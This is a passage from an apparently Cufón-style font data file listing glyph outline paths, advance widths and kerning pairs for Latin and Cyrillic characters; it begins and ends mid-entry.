5,-85,-209v0,-23,8,-35,25,-35xm164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"254,-1341v0,11,-4,20,-12,27v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-16,-12,-27r0,-152v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,152xm254,176v0,84,-17,142,-51,174v-34,32,-87,49,-160,49v-44,0,-75,-2,-93,-7v-18,-5,-28,-14,-28,-27r0,-19v0,-16,14,-24,43,-24r78,0v53,0,87,-11,101,-33v14,-22,20,-60,20,-113r0,-1237v0,-26,11,-39,33,-39r22,0v23,0,35,13,35,39r0,1237","w":418,"k":{"y":72,"*":100}},{"d":"1110,-477v0,23,-13,35,-39,35r-205,0r0,403v0,26,-11,39,-32,39r-25,0v-22,0,-33,-13,-33,-39r0,-403r-567,0v-40,0,-71,-10,-95,-31v-24,-21,-36,-47,-36,-80v0,-29,9,-58,28,-86r574,-842v22,-34,57,-51,104,-51v55,0,82,33,82,98r0,906r205,0v26,0,39,11,39,32r0,19xm776,-528r0,-893v0,-11,-4,-17,-12,-17v-6,0,-13,6,-21,17r-559,821v-13,22,-20,38,-20,47v0,17,15,25,45,25r567,0"},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"700,-1479v0,18,-14,27,-43,27r-102,0v-52,0,-88,13,-109,38v-21,25,-32,67,-32,124r0,190r243,0v26,0,39,11,39,33r0,18v0,22,-13,33,-39,33r-243,0r0,977v0,11,-4,19,-11,27v-7,8,-16,12,-26,12r-15,0v-11,0,-20,-4,-27,-12v-7,-8,-11,-16,-11,-27r0,-977r-203,0v-26,0,-39,-11,-39,-33r0,-18v0,-22,13,-33,39,-33r203,0r0,-190v0,-161,77,-242,231,-242v63,0,103,3,120,9v17,6,25,16,25,30r0,14","w":772,"k":{"s":62,"o":132,"g":88,"e":136,"d":124,"c":130,"a":52,":":32,".":238,"-":194,",":214,"*":116,"!":54}},{"d":"1522,-1485r0,10r-252,1391v-12,64,-45,96,-99,96v-46,0,-79,-31,-98,-92r-250,-792v-5,-17,-10,-25,-16,-25v-6,0,-11,8,-16,25r-250,792v-13,37,-27,62,-43,74v-16,12,-34,18,-56,18v-53,0,-86,-32,-98,-96r-252,-1391r0,-10v0,-25,11,-37,33,-37r20,0v21,0,33,11,37,33r248,1387v4,20,8,30,12,30v5,0,10,-10,17,-30r256,-797v17,-53,47,-80,92,-80v44,0,75,27,92,80r256,797v6,20,11,30,16,30v5,0,9,-10,13,-30r248,-1387v4,-22,16,-33,36,-33r21,0v22,0,33,12,33,37","w":1614,"k":{"'":42,"y":58,"r":112,"o":136,"l":74,"i":74,"h":52,"e":138,"a":128,"Z":50,"U":74,"S":58,"R":74,"P":74,"O":102,"N":80,"M":78,"L":74,"K":74,"J":36,"I":94,"H":74,"G":102,"F":96,"E":96,"D":74,"C":102,"B":74,"A":186,"-":144}},{"d":"655,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-8,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-1393r-241,31r-11,0v-20,0,-30,-9,-30,-27r0,-10v0,-9,2,-17,5,-22v3,-5,8,-9,13,-12v5,-3,22,-6,49,-10r112,-17r146,-21r10,0v25,0,37,14,37,41r0,1440"},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"y":82,"x":36,"w":96,"v":84,"t":138,"s":46,"l":94,"k":72,"h":72,"g":56,"f":138,"b":72,"a":94,"?":142,":":66,".":70,"-":36,",":48,"*":132,"!":94}},{"d":"1096,-33v0,22,-14,33,-43,33r-803,0v-74,0,-111,-29,-111,-88v0,-25,8,-50,23,-74r776,-1249v3,-4,4,-9,4,-14v0,-9,-5,-13,-16,-13r-742,0v-29,0,-43,-10,-43,-30r0,-21v0,-9,4,-17,13,-23v9,-6,19,-10,30,-10r742,0v79,0,118,27,118,82v0,23,-7,46,-22,70r-782,1264v-3,5,-4,10,-4,14v0,5,5,8,14,8r803,0v29,0,43,10,43,31r0,20","w":1219,"k":{")":46,"'":116,"y":156,"w":214,"o":180,"i":104,"e":186,"a":116,"Z":82,"Y":82,"W":78,"U":148,"O":218,"I":124,"E":132,"-":338}},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092,"k":{"'":72,"y":70,"w":78,"v":66,"t":208,"s":34,"q":56,"o":56,"l":96,"k":74,"i":96,"h":74,"g":52,"e":58,"d":56,"c":56,"b":74,"a":106,"Z":72,"S":68,"F":96,"-":412}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm227,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151","w":365},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u044f":100,"\u0447":50,"\u0444":122,"\u043e":140,"\u0437":82,"\u0430":64}},{"d":"719,-1008v-130,-15,-225,-22,-285,-22v-87,0,-146,14,-180,42v-34,28,-51,71,-51,130v0,35,12,68,37,98v25,30,79,69,161,115v134,73,221,123,261,150v40,27,74,58,99,94v25,36,38,79,38,129v0,189,-118,284,-355,284v-59,0,-122,-4,-192,-13v-70,-9,-113,-16,-128,-22v-15,-6,-22,-15,-22,-26r0,-23v0,-19,11,-28,33,-28r12,0v131,21,232,32,302,32v92,0,158,-17,199,-50v41,-33,61,-85,61,-154v0,-42,-15,-78,-44,-108v-29,-30,-87,-69,-173,-116v-127,-69,-210,-116,-248,-141v-38,-25,-69,-55,-94,-91v-25,-36,-37,-79,-37,-130v0,-82,28,-145,83,-188v55,-43,131,-64,230,-64v63,0,131,3,204,9v73,6,114,13,121,21v7,8,11,15,11,23r0,17v0,21,-12,32,-37,32r-6,0","w":901,"k":{"z":32,"y":40,"w":50,"v":30,"t":32,"s":74,"g":64,"f":32,"?":140,":":56,".":56,"-":176,",":62,"!":90}},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280,"k":{"\u044a":222,"\u0447":168,"\u0443":114,"\u0442":262,"\u0441":48,"\u0435":48}},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"Z":142,"Y":110,"W":66,"V":86,"T":98,"S":46,"C":54,"A":78}},{"d":"274,123v0,103,-23,174,-68,215v-45,41,-121,61,-226,61r-29,0v-27,0,-41,-9,-41,-28r0,-21v0,-21,14,-31,41,-31r29,0v85,0,140,-12,166,-37v26,-25,38,-78,38,-159r0,-1606v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1606","w":459,"k":{"y":92,"Y":94,"K":166,"A":82}},{"d":"696,-27v0,15,-7,25,-22,31v-15,6,-55,8,-119,8v-86,0,-146,-18,-180,-53v-34,-35,-51,-91,-51,-168r0,-807r-203,0v-26,0,-39,-11,-39,-33r0,-20v0,-21,13,-31,39,-31r203,0r0,-211v0,-26,11,-39,34,-39r23,0v22,0,33,13,33,39r0,211r243,0v26,0,39,10,39,31r0,20v0,22,-13,33,-39,33r-243,0r0,807v0,47,9,83,26,106v17,23,55,35,115,35r98,0v29,0,43,10,43,29r0,12","w":778,"k":{"u":42,"r":42,"q":122,"p":42,"o":138,"n":42,"m":42,"i":64,"e":142,"d":120,"c":136,"a":56,"?":110,":":36,"-":180,"*":120,"!":64}},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"629,-1016r-273,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r273,0v26,0,39,12,39,35r0,14v0,23,-13,35,-39,35","w":760,"k":{"\u044f":212,"\u0444":134,"\u0441":146,"\u043e":148,"\u043b":216,"\u0434":274,":":46,".":358,"-":274,",":354}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"\u044f":398,"\u044a":290,"\u0447":310,"\u0446":314,"\u0445":268,"\u0444":316,"\u0443":260,"\u0442":254,"\u0441":316,"\u0440":314,"\u043f":326,"\u043e":316,"\u043d":308,"\u043c":316,"\u043b":338,"\u043a":314,"\u0438":312,"\u0437":346,"\u0436":252,"\u0435":316,"\u0434":330,"\u0433":326,"\u0432":312,"\u0430":328,"\u042f":146,"\u0424":254,"\u0421":146,"\u041e":154,"\u041b":276,"\u0417":50,"\u0414":362,"\u0410":276,";":282,":":304,".":372,"-":318,",":356}},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u0447":92,"\u0444":60,"\u0443":40,"\u0442":32,"\u0441":60,"\u043e":60,"\u0437":54,"\u0435":60,"\u0431":60,"\u0430":48,"\u0421":70,"\u041e":70,"\u0417":58}},{"d":"123,-1081r0,-365v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,365v0,136,32,230,95,281v63,51,187,77,372,77v62,0,136,-3,223,-8r0,-715v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r20,0v10,0,18,3,25,11v7,8,10,17,10,28r0,1407v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-612v-78,5,-152,8,-223,8v-214,0,-360,-33,-439,-101v-79,-68,-118,-180,-118,-337","w":1157},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u044a":208,"\u0443":98,"\u0442":246,"\u0436":46,"\u0428":90,"\u0427":150,"\u0423":172,"\u0422":86,"\u0416":52,"\u0410":78}},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671},{"d":"874,-1100v19,0,29,10,29,31v0,9,-1,15,-2,20r-268,932v-12,43,-28,76,-49,97v-21,21,-51,32,-90,32v-71,0,-119,-43,-144,-129r-268,-932v-1,-4,-2,-9,-2,-16v0,-23,11,-35,33,-35r20,0v18,0,30,12,37,37r262,924v15,49,35,73,62,73v24,0,43,-24,57,-73r262,-924v7,-25,20,-37,37,-37r24,0","w":983,"k":{"u":40,"s":44,"r":40,"o":84,"i":62,"e":88,"a":54,":":34,".":218,"-":114,",":222,"*":102}},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"573,365v0,10,-4,19,-11,25v-7,6,-16,9,-27,9r-95,0v-47,0,-88,-4,-120,-11v-32,-7,-58,-20,-78,-37v-20,-17,-34,-40,-42,-69v-8,-29,-12,-65,-12,-108r0,-418v0,-36,-1,-67,-4,-94v-3,-27,-9,-51,-18,-72v-9,-21,-22,-40,-39,-58v-17,-18,-39,-37,-66,-56r0,-74v27,-19,49,-38,66,-56v17,-18,30,-38,39,-59v9,-21,15,-45,18,-71v3,-26,4,-58,4,-95r0,-417v0,-43,4,-79,13,-108v9,-29,23,-52,43,-70v20,-18,46,-30,78,-37v32,-7,71,-11,118,-11r95,0v11,0,20,3,27,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-16,8,-27,8r-95,0v-34,0,-62,2,-83,6v-21,4,-38,10,-49,20v-11,10,-19,26,-23,44v-4,18,-6,42,-6,72r0,417v0,37,-2,70,-6,100v-4,30,-11,57,-21,83v-10,26,-23,50,-40,72v-17,22,-39,44,-65,65v25,20,46,41,63,63v17,22,31,45,41,70v10,25,17,53,21,83v4,30,7,63,7,99r0,418v0,30,2,54,6,72v4,18,12,33,23,43v11,10,28,17,49,21v21,4,49,5,83,5r95,0v11,0,20,3,27,9v7,6,11,14,11,24r0,17r0,0","w":614,"k":{"g":46,"f":110,"A":108}},{"d":"791,-39r0,-387v-75,5,-136,8,-183,8v-357,0,-536,-146,-536,-438r0,-35v0,-277,179,-416,536,-416r183,7r0,-185v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,185r182,-7v357,0,536,139,536,416r0,35v0,292,-179,438,-536,438v-47,0,-108,-3,-182,-8r0,387v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27xm1509,-856r0,-35v0,-116,-35,-201,-105,-255v-70,-54,-183,-81,-341,-81v-67,0,-127,2,-182,6r0,715v83,5,143,8,182,8v156,0,269,-29,340,-86v71,-57,106,-148,106,-272xm162,-891r0,35v0,124,35,215,106,272v71,57,184,86,340,86v39,0,100,-3,183,-8r0,-715v-55,-4,-116,-6,-183,-6v-158,0,-272,27,-342,81v-70,54,-104,139,-104,255","w":1671,"k":{"\u043b":144,"\u0434":196,"\u042f":74,"\u0423":118,"\u041b":148,"\u0414":228,"\u0410":148}},{"d":"1401,-1100v11,0,19,4,27,12v8,8,12,16,12,27v0,1,-1,5,-2,10r-226,953v-10,42,-22,70,-38,86v-16,16,-39,24,-68,24v-31,0,-52,-9,-66,-26v-14,-17,-27,-47,-39,-90r-217,-779v-3,-12,-7,-18,-12,-18r-4,0v-5,0,-9,6,-12,18r-217,779v-14,51,-29,83,-45,96v-16,13,-35,20,-60,20v-29,0,-52,-8,-68,-24v-16,-16,-28,-44,-38,-86r-228,-963v0,-11,4,-19,12,-27v8,-8,16,-12,27,-12r13,0v17,0,28,10,32,29r222,952v8,34,16,51,24,51r4,0v9,0,18,-16,27,-49r221,-790v13,-49,43,-74,88,-74v45,0,74,25,88,74r221,790v9,33,18,49,27,49r4,0v9,0,17,-17,25,-51r221,-952v5,-19,16,-29,33,-29r12,0","w":1540,"k":{"z":30,"u":60,"s":60,"r":60,"p":64,"o":96,"j":34,"i":82,"g":86,"e":98,"a":74,"?":222,":":54,".":204,"-":116,",":200,"*":114,"!":82}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"z":90,"y":82,"x":54,"w":96,"v":84,"g":56,":":66,".":100,",":104,"*":132}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"465,-1214v183,-59,278,-89,283,-89v15,0,24,6,28,19r6,16v1,1,2,4,2,8v0,16,-11,27,-32,34r-263,85r116,161v35,49,54,74,56,78v2,4,3,8,3,13v0,9,-6,19,-18,27v-12,8,-20,12,-25,12v-11,0,-22,-8,-33,-23r-162,-223r-115,160v-35,49,-56,74,-61,78v-5,4,-11,6,-17,6v-7,0,-12,-1,-16,-4r-16,-10v-9,-4,-13,-11,-13,-21v0,-5,2,-9,4,-14v2,-5,20,-31,55,-79r118,-161r-195,-63v-55,-17,-85,-29,-91,-35v-6,-6,-9,-13,-9,-21v0,-3,3,-11,8,-24v5,-13,15,-19,28,-19v5,0,100,30,283,89r0,-281v0,-25,10,-37,29,-37r18,0v19,0,29,12,29,37r0,281","w":854},{"d":"979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,